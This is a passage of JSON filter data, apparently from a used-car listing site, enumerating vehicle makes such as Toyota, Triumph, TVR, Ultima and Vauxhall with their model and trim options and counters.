ected":false,"Sort":48},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT-Four","Value":"GT-Four","Name":"GT-Four","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":133}],"Selected":false,"Counter":353,"Sort":43},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_TR8","Value":"TR8","Name":"TR8","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":112},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_3000","Value":"3000","Name":"3000","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":113},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":114},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Limited Edition","Value":"Active Limited Edition","Name":"Active Limited Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS 